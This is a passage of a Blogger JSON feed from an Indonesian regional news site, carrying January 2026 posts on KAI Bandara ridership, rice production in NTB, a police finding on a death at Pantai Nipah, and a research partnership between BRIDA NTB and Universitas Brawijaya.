dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout PT Railink\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPT Railink (\"KAI Bandara\") merupakan anak perusahaan dari PT Kereta Api Indonesia dan Angkasa Pura Indonesia yang menyediakan layanan angkutan penumpang dari pusat kota ke bandar udara melalui perkeretaapian. Pengoperasian layanan KA Bandara pertama kali pada tahun 2013 dari Kota Medan menuju Kualanamu International Airport, kemudian pada tahun 2018 pengoperasian KA Bandara Soekarno-Hatta (Basoetta). Kemudian Pada April 2022, PT Kereta Api Indonesia menugaskan KAI Bandara untuk mengoperasikan layanan KA Bandara Yogyakarta International Aiport, sehingga memperluas jangkauan layanan kereta bandara di Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPada Januari 2023, terjadi perubahan strategis di mana KAI Bandara mengalihkan pengoperasian KA Basoetta ke PT Kereta Commuter Indonesia (KCI). Langkah ini diambil untuk meningkatkan efisiensi operasional dan fokus KAI Bandara dalam mengembangkan layanan kereta bandara di Medan dan Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESelain itu\u0026nbsp; sejak tahun 2021 PT Railink mengembangkan bisnis MOSS (Maintenance, Operations, Spare Parts and Services) yang memiliki visi menjadi pemimpin perawatan sarana\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edan perdagangan suku cadang kereta api yang berkelanjutan. MOSS adalah lini bisnis KAI Bandara yang menyediakan layanan pemeliharaan, operasional, dan suku cadang untuk mendukung operasional kereta api, terutama untuk KAI Group.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/e7c78834-16d3-43db-9235-748fa59f40ee\/3c2d64c8-ac57-41e7-b881-0678d81a862c\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4952440678794337547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html","title":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s72-w647-h363-c\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3707639208438822551"},"published":{"$t":"2026-01-20T21:15:00.000+08:00"},"updated":{"$t":"2026-01-20T21:15:02.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s1024\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/w640-h430\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3707639208438822551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s72-w640-h430-c\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3466550347035711391"},"published":{"$t":"2026-01-20T20:42:00.002+08:00"},"updated":{"$t":"2026-01-20T20:42:57.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG-20260120-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/IMG-20260120-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Kepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Dusun Pandanan, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta, S.I.K. melalui Kasat Reskrim IPTU I Komang Wilandra, S.H., M.H. mengatakan, penyidik telah mengkaji rekam medis korban serta meminta keterangan dokter spesialis dan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Berdasarkan rekam medis dan keterangan dokter spesialis, korban memiliki riwayat gangguan afektif bipolar tipe campuran. Dari keterangan keluarga, korban juga memiliki riwayat gangguan cemas menyeluruh, mengalami keluhan sakit di bagian leher sejak sekitar 10 tahun lalu, serta pernah mengalami depresi,” kata Wilandra, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pihak keluarga korban telah menyatakan menerima dan mengikhlaskan peristiwa tersebut serta tidak menuntut secara hukum, yang dituangkan dalam surat pernyataan resmi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan mempertimbangkan seluruh fakta medis, keterangan keluarga, dan hasil penyelidikan di lapangan, kami memastikan tidak ditemukan unsur pidana dalam peristiwa ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban ditemukan warga pada Minggu (18\/1) sekitar pukul 09.25 WITA di tepi Pantai Nipah, Dusun Pandanan, Desa Malaka, Kecamatan Pemenang. Jenazah dievakuasi ke Rumah Sakit Bhayangkara Mataram untuk dilakukan visum luar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan juga mengungkap korban sebelumnya dilaporkan meninggalkan tempat tinggalnya sejak Selasa (13\/1). Rekan satu rumah korban sempat menemukan sepeda motor korban terparkir di pinggir jalan di wilayah Malaka. Informasi itu kemudian disampaikan kepada keluarga korban di Sidoarjo, Jawa Timur, yang datang ke Lombok dan ikut melakukan pencarian hingga korban ditemukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan perkara ini, penyidik telah melakukan olah tempat kejadian perkara, memeriksa saksi-saksi, serta mengumpulkan dokumen medis korban. Pihak keluarga secara resmi menolak dilakukan autopsi dan menyerahkan surat pernyataan tidak keberatan kepada kepolisian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Senin (19\/1) sekitar pukul 18.00 WITA, jenazah korban diserahkan kepada pihak keluarga untuk dimakamkan di kampung halamannya di Sidoarjo, Jawa Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara menegaskan penanganan perkara tersebut dilakukan secara profesional, transparan, dan akuntabel sesuai ketentuan hukum yang berlaku.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3466550347035711391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20260120-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8379312163936410994"},"published":{"$t":"2026-01-20T17:19:00.001+08:00"},"updated":{"$t":"2026-01-20T17:19:02.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s3780\/IMG-20260120-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2520\" data-original-width=\"3780\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/w640-h426\/IMG-20260120-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EBRIDA Provinsi NTB\u003C\/a\u003E menerima kunjungan dari Fakultas Ekonomi dan Bisnis Universitas Brawiyaja (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=FEB+UB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFEB UB\u003C\/a\u003E) dalam rangka inisiasi kerja sama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Tridharma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma\u003C\/a\u003E sebagai upaya untuk mengakselerasi peningkatan mutu dan relevansi, serta mewujudkan hasil kolaborasi inovatif pendidikan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA Provinsi NTB, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=I+Gede+Putu+Aryadi+BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EI Gede Putu Aryadi\u003C\/a\u003E dalam sambutannya menyampaikan terkait struktur dan roadmap yang ada di BRIDA serta tiga prioritas pembangunan daerah yang meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pengentasan+Kemiskinan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPengentasan Kemiskinan\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketahanan+Pangan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EKetahanan Pangan\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pariwisata+Berkualitas+Dunia+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPariwisata Berkualitas Dunia\u003C\/a\u003E yang pemecahannya membutuhkan kolaborasi riset bersama perguruan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita butuh kolaborasi riset bersama perguruan tinggi untuk tiga prioritas pembangunan daerah yang meliputi Pengentasan Kemiskinan, Ketahanan Pangan dan Pariwisata Berkualitas Dunia,\" ujarnya pada Selasa (20\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Departemen Ilmu Ekonomi FEB \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EUB\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ferry+Prasetyia+Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFerry Prasetyia\u003C\/a\u003E dalam paparannya menyampaikan terkait rencana program yang dapat dikolaborasikan dengan Pemerintah Provinsi (Pemprov) NTB, diantaranya adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Akademik+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Akademik\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Academic+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EAcademic Programs\u003C\/a\u003E), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Kolaborasi+Riset+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Kolaborasi Riset\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Research+Collaboration+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EResearch Collaboration Programs\u003C\/a\u003E), dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Pelayanan+Komunitas+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Pelayanan Komunitas\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Community+Services+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ECommunity Services Programs\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program akademik, FEB UB menawarkan kegiatan magang 